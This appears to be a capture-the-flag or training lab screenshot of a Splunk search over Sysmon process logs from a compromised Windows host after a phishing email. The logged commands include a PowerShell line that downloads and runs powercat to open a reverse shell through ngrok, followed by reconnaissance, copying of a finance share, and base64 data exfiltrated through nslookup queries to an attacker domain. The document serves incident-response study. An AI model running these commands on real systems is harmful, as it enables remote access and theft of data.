 New Search
Save As Create Table View Close
1 index=* datasource=sysmon "host.name"="win-3450" "event.code"=1 | search process.command_line=* NOT process.name="net1.exe" | table _time, process.pid, process.parent.pid, process.name, process.command_line | sort _time
All time
22 events (before 11/15/26 3:48:59.000 PM) No Event Sampling
Job Verbose Mode
Events (22) Patterns Statistics (22) Visualization
100 Per Page Format Preview
_time process.pid process.parent.pid process.name process.command_line
2026-11-15 3979 3806 rundll32.exe C:\Windows\system32\rundll32.exe C:\Windows\system32\inetcpl.cpl,ClearMyTracksByProcess Flags:8388616 WinX:0 WinY:0 IEFrame:0000000000000000
15:00:30.184
2026-11-15 3587 3855 rdpclip.exe rdpclip
15:07:13.184
2026-11-15 5176 8668 OUTLOOK.EXE "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml "C:\Users\michael.ascot\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\UP4KOJQB\Important: Pending Invioce!.eml"
15:16:05.184
2026-11-15 3880 3,180 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c
15:26:20.184 2.tcp.ngrok.io -p 19282 -e powershell"
2026-11-15 3524 9060 systeminfo.exe "C:\Windows\system32\systeminfo.exe"
15:26:36.184
2026-11-15 8168 9060 whoami.exe "C:\Windows\system32\whoami.exe"
15:26:44.184
2026-11-15 4016 9060 whoami.exe "C:\Windows\system32\whoami.exe" /priv
15:26:52.184
2026-11-15 7336 9060 net.exe "C:\Windows\system32\net.exe" user
15:26:58.184
2026-11-15 892 9060 net.exe "C:\Windows\system32\net.exe" localgroup
15:27:05.184
2026-11-15 5784 3728 net.exe "C:\Windows\system32\net.exe" use Z: \\FILESRV-01\SSF-FinancialRecords
15:29:26.184
2026-11-15 8356 3,728 Robocopy.exe "C:\Windows\system32\Robocopy.exe" . C:\Users\michael.ascot\downloads\exfiltration /E
15:30:13.184
2026-11-15 8004 3728 net.exe "C:\Windows\system32\net.exe" use Z: /delete
15:30:24.184
2026-11-15 4752 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" 8KKEotTs0rSSzJzM8zMjAy1isoKKkA.haz4rdw4re.io
15:31:11.184
2026-11-15 5696 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" dGF0aW9uMjAyMy5wcHR488wrSy0uyS.haz4rdw4re.io
15:31:11.184
2026-11-15 5704 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io
15:31:11.184
2026-11-15 6604 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" AFBLAwQUAAAACAC9oC5XHhlO5R8AAA.haz4rdw4re.io
15:31:11.184
2026-11-15 3800 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" nLz8nMDy7NzU0sqtSryCmu4OVyprsk.haz4rdw4re.io
15:31:11.184
2026-11-15 5432 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io
15:31:11.184
2026-11-15 3952 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" 8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv.haz4rdw4re.io
15:31:11.184
2026-11-15 5520 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
15:31:11.184
2026-11-15 3648 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
15:31:27.184
2026-11-15 3700 3728 nslookup.exe "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
15:31:27.184